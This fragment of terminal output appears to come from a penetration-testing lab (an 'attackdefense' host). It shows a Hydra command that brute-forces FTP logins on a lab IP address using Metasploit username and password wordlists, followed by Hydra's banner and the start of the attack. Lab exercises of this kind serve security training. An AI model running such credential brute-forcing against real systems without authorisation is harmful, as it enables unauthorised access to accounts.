 root@attackdefense:~# hydra -L /usr/share/metasploit-framework/data/wordlists/common_users.txt -P /usr/share/
metasploit-framework/data/wordlists/unix_passwords.txt 192.93.66.3 -t 4 ftp
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for
illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-01 23:13:09
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7063 login tries (l:7/p:1009), ~1766 tries per task
[DATA] attacking ftp://192.93.66.3:21/
FTP Brute